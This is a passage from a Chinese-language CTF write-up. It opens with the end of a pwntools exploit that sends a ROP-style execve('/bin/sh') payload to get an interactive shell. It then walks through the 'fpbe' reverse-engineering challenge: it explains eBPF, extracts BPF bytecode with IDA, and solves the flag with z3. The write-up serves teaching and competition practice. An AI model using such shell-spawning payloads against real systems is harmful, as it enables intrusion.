io.recvuntil("AGAIN OR EXIT?")
io.sendline("exit")
io.recvuntil("EXIT")
#gdb.attach(io)
io.sendline(str(4))
io.recvuntil("ARE YOU SURE?")
#gdb.attach(io)
syscall = 0x47cf05
binsh = 0xc0000be000
payload = b'/bin/sh\x00'*0x8c + p64(syscall) + p64(0) + p64(59) + p64(binsh) + p64(0) + p64(0)
io.sendline(payload)
io.interactive()
#494B0F
fpbe
简单分析
这道题应该是re里最简单的一道了,也讲述了新的技术,比较有趣,可以学一下
拿到程序,先运行一下它

看样子ubuntu16跑不了这个程序 换到ubuntu20

看样子没什么了,拖入ida进行分析
可以看到每个函数前面几乎都带了bpf
我们可以搜一下,简单了解一下bpf是什么东西
BPF(Berkeley Packet Filter)简介
BPF是一种内核代码注入技术
-
内核中实现了一个cBPF/eBPF虚拟机;
-
用户态可以用C来写运行的代码,再通过一个Clang&LLVM的编译器将C代码编译成BPF目标码;
-
用户态通过系统调用bpf()将BPF目标码注入到内核当中;
-
内核通过JIT(Just-In-Time)将BPF目编码转换成本地指令码;如果当前架构不支持JIT转换内核则会使用一个解析器(interpreter)来模拟运行,这种运行效率较低;
-
内核在packet filter和tracing等应用中提供了一系列的钩子来运行BPF代码
BPF提供了一种在不修改内核代码的情况下,可以灵活修改内核处理策略的方法。
这在包过滤和系统tracing这种需要频繁修改规则的场合非常有用。因为如果只在用户态修改策略的话那么所有数据需要复制一份给用户态开销较大;如果在内核态修改策略的话需要修改内核代码重新编译内核,而且容易引人安全问题。BPF这种内核代码注入技术的生存空间就是它可以在这两者间取得一个平衡。
既然是提供向内核注入代码的技术,那么安全问题肯定是重中之重。平时防范他人通过漏洞向内核中注入代码,这下子专门开了一个口子不是大开方便之门。所以内核指定了很多的规则来限制BPF代码,确保它的错误不会影响到内核
摘自 https://zhuanlan.zhihu.com/p/470680443
程序分析

函数 uprobed_function 就是挂上的钩子,它对flag做了sha256哈希然后给出了hash值,如果是md5说不定可以爆破,sha256肯定是爆不出来的,点显然不在这里
然后我们往前看,有一个fpbe_bpf__open_and_load()函数
这个函数就是bpf技术把用户编写的代码传入内核的函数
fpbe_bpf__open_and_load()->fpbe_bpf__open()->fpbe_bpf__open_opts()->fpbe_bpf__create_skeleton(obj)这个函数链,最后一个函数中给出了要传入的值

4f4018处就是我们要找的导入内核的代码
我们把它转换成array(*)然后导出(shift +e),以raw bytes形式即可
最后用llvm-objdump将它转换成可见形式

嗯看时间到,看完后发现是一个z3方程组
from z3 import *
enc = [BitVec("%id"%i,32) for i in range(4)]
s= Solver()
s.add(enc[3]*28096+enc[2]*64392+enc[1]*29179+enc[0]*52366==209012997183893)
s.add(enc[3]*61887+enc[2]*27365+enc[1]*44499+enc[0]*37508==181792633258816)
s.add(enc[3]*56709+enc[2]*32808+enc[1]*25901+enc[0]*59154==183564558159267)
s.add(enc[3]*33324+enc[2]*51779+enc[1]*31886+enc[0]*62010==204080879923831)
print(s.check())
print(s.model())
answer = s.model() # dictionary
flag = b''
for i in enc:
#print(i)
#print(type(i))
temp = answer[i].as_long()
temp = temp.to_bytes(4,"little")
flag = temp + flag
print(flag)